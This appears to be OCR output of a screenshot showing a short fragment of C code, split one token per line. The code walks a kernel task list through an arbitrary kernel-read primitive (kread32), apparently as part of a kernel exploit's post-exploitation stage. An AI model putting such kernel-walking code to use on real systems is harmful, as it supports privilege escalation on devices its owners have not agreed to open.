
{
unsigned
long
 head 
=
 init 
+
 o
-
>
tasks
;
unsigned
int
 buf
[
32
]
;
unsigned
long
 cur
;
int
 batch 
=
0
;
int
 span 
=
0
;
*
walked 
=
0
;
/* if pid and tasks fit in one 32-
dword read, batch them */
if
(
o
->
pid 
>
 o
->
tasks
)
{
        span 
=
(
o
->
pid 
-
 o
->
tasks
)
/
4
+
1
;
if
(
span 
<=
32
)
 batch 
=
1
;
}
/* walk backward: tasks.prev 
(offset +4) points to newest task */
    cur 
=
kread32
(
head 
+
4
)
;